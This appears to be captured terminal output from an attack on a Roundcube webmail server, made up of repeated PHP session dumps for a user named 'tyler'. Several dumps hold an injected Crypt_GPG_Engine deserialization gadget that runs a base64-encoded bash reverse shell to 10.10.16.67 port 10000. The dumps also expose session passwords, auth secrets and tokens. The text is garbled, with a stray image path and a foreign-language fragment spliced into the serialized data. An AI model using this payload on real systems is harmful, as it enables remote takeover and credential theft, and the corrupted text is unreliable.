 →  Outbound cat data| base64 -d
language|s:5:"en_US";imap_namespace|a:4:{s:8:"personal";a:1:{i:0;a:2:{i:0;s:0:"";i:1;s:1:"/";}}s:5:"other";N;s:6:"shared";N;s:10:"prefix_out";s:0:"";}imap_delimiter|s:1:"/";imap_list_conf|a:2:
{i:0;N;i:1;a:0:{}}user_id|i:3;username|s:5:"tyler";storage_host|s:9:"localhost";storage_port|i:143;storage_ssl|b:0;password|s:32:"1AopAyQ+S778GZNbQIHWWMM57Scunp53";login_time|i:1752386618;STOR
AGE_SPECIAL-USE|b:1;auth_secret|s:26:"ut4I4xC3alKY3ZzK8AnaWigLEM";request_token|s:32:"THEYdwgHAoCbPEB9P46KOoEfQ0n18Geu";plugins|a:1:{s:22:"filesystem_attachments";a:1:{s:191:"!";i:0;O:16:"Cryp
t_GPG_Engine":1:{S:26:"\00Crypt_GPG_Engine\00_gpgconf";S:93:" echo  L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2LjY3LzEwMDAwIDA+JjE=  \7c base64 -d \7c bash;#";}i:0;b:0;}";}}";a:1:{s:20:"31752
386624078382300";s:64:"/var/www/html/roundcube/temp/RCMTEMPattmnt68734c40bf4c7414753514";}}}";i:0;O:16:"Crypt_GPG_Engine":1:{S:26:"\00Crypt_GPG_Engine\00_gpgconf";S:93:" echo  L2Jpbi9iYXNoIC1p
ID4mIC9kZXYvdGNwLzEwLjEwLjE2LjY3LzEwMDAwIDA+JjE=  \7c base64 -d \7c bash;#";}i:0;b:0;}";}}|N;1:{s:5:"files";a:1:{s:20:"31752386624078382300";a:6:{s:4:"path";s:64:"/var/www/html/roundcube/temp/
RCMTEMPattmnt68734c40bf4c7414753514";s:4:"size";i:89;s:4:"name";s:65:"x|b:0;task|s:4:"mail";skin_config|a:7:{s:17:"supported_layouts";a:1:{i:0;
いつも出来ることはひとつ【我所能做的唯一一
s:9:"bootstrap";s:18:"embed_css_location";s:17:"/styles/embed.css";s:19:"editor_css_location";s:17:"/styles/embed.css";s:17:"dark_mode_support";b:1;s:26:"media_browser_css_location";s:4:"none"
;s:21:"additional_logo_types";a:3:{i:0;s:4:"dark";i:1;s:5:"small";i:2;s:10:"small-dark";}}imap_host|s:9:"localhost";page|i:1;mbox|s:5:"INBOX";sort_col|s:0:"";sort_order|s:4:"DESC";STORAGE_THRE
AD|a:3:{i:0;s:10:"REFERENCES";i:1;s:4:"REFS";i:2;s:14:"ORDEREDSUBJECT";}STORAGE_QUOTA|b:0;STORAGE_LIST-EXTENDED|b:1;list_attrib|a:6:{s:4:"name";s:8:"messages";s:2:"id";s:11:"messagelist";s:5:"
class";s:42:"listing messagelist sortheader fixedheader";s:15:"aria-labelledby";s:22:"aria-label-messagelist";s:9:"data-list";s:12:"message_list";s:14:"data-label-msg";s:18:"The list is empty.
";}#
→  Outbound vim data
→  Outbound cat data| base64 -d
language|s:5:"en_US";imap_namespace|a:4:{s:8:"personal";a:1:{i:0;a:2:{i:0;s:0:"";i:1;s:1:"/";}}s:5:"other";N;s:6:"shared";N;s:10:"prefix_out";s:0:"";}imap_delimiter|s:1:"/";imap_list_conf|a:2:
{i:0;N;i:1;a:0:{}}user_id|i:3;username|s:5:"tyler";storage_host|s:9:"localhost";storage_port|i:143;storage_ssl|b:0;password|s:32:"HCtLgE3WHSmvrMda+Od+5Ue8aNKGDfVg";login_time|i:1752386710;time
zone|s:13:"Asia/Calcutta";STORAGE_SPECIAL-USE|b:1;auth_secret|s:26:"7VTwTzN21jOs1Cd5pW1zXDcbTQ";request_token|s:32:"AzAxg8xx9CeszGqU1nZid93aaH9uAKEn";task|s:4:"mail";skin_config|a:7:{s:17:"sup
ported_layouts";a:1:{i:0;s:10:"widescreen";}s:22:"jquery_ui_colors_theme";s:9:"bootstrap";s:18:"embed_css_location";s:17:"/styles/embed.css";s:19:"editor_css_location";s:17:"/styles/embed.css"
;s:17:"dark_mode_support";b:1;s:26:"media_browser_css_location";s:4:"none";s:21:"additional_logo_types";a:3:{i:0;s:4:"dark";i:1;s:5:"small";i:2;s:10:"small-dark";}}imap_host|s:9:"localhost";pa
ge|i:1;mbox|s:5:"INBOX";sort_col|s:0:"";sort_order|s:4:"DESC";STORAGE_THREAD|a:3:{i:0;s:10:"REFERENCES";i:1;s:4:"REFS";i:2;s:14:"ORDEREDSUBJECT";}STORAGE_QUOTA|b:0;STORAGE_LIST-EXTENDED|b:1;li
st_attrib|a:6:{s:4:"name";s:8:"messages";s:2:"id";s:11:"messagelist";s:5:"class";s:42:"listing messagelist sortheader fixedheader";s:15:"aria-labelledby";s:22:"aria-label-messagelist";s:9:"dat
a-list";s:12:"message_list";s:14:"data-label-msg";s:18:"The list is empty.";}#
→  Outbound vim data
→  Outbound cat data| base64 -d
language|s:5:"en_US";imap_namespace|a:4:{s:8:"personal";a:1:{i:0;a:2:{i:0;s:0:"";i:1;s:1:"/";}}s:5:"other";N;s:6:"shared";N;s:10:"prefix_out";s:0:"";}imap_delimiter|s:1:"/";imap_list_conf|a:2:
{i:0;N;i:1;a:0:{}}user_id|i:3;username|s:5:"tyler";storage_host|s:9:"localhost";storage_port|i:143;storage_ssl|b:0;password|s:32:"g2wWqBCrIP+PKa4n0Ale7JPldhLfTPsR";login_time|i:1752386716;STOR
AGE_SPECIAL-USE|b:1;auth_secret|s:26:"eKlqUThCnNeIxykCnjcZtO3b3y";request_token|s:32:"VX2CNrnZUT0jFkZO7pG5FLCexOiuNXZO";plugins|a:1:{s:22:"filesystem_attachments";a:1:{s:191:"!";i:0;O:16:"Cryp
t_GPG_Engine":1:{S:26:"\00Crypt_GPG_Engine\00_gpgconf";S:93:" echo  L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2LjY3LzEwMDAwIDA+JjE=  \7c base64 -d \7c bash;#";}i:0;b:0;}";}}";a:1:{s:20:"31752
386718022566700";s:64:"/var/www/html/roundcube/temp/RCMTEMPattmnt68734c9e370a6188353125";}}}";i:0;O:16:"Crypt_GPG_Engine":1:{S:26:"\00Crypt_GPG_Engine\00_gpgconf";S:93:" echo  L2Jpbi9iYXNoIC1p
ID4mIC9kZXYvdGNwLzEwLjEwLjE2LjY3LzEwMDAwIDA+JjE=  \7c base64 -d \7c bash;#";}i:0;b:0;}";}}|N;1:{s:5:"files";a:1:{s:20:"31752386718022566700";a:6:{s:4:"path";s:64:"/var/www/html/roundcube/temp/
RCMTEMPattmnt68734c9e370a6188353125";s:4:"size";i:89;s:4:"name";s:65:"x|b:0;preferences_time|b:0;preferences|s:258:"a:3:{i:0;s:57:".png";s:8:"mimetype";s:9:"image/png";s:5:"group";s:191:"!";i:
0;O:16:"Crypt_GPG_Engine":1:{S:26:"\00Crypt_GPG_Engine\00_gpgconf";S:93:" echo  L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzEwLjEwLjE2LjY3LzEwMDAwIDA+JjE=  \7c base64 -d \7c bash;#";}i:0;b:0;}";#
→  Outbound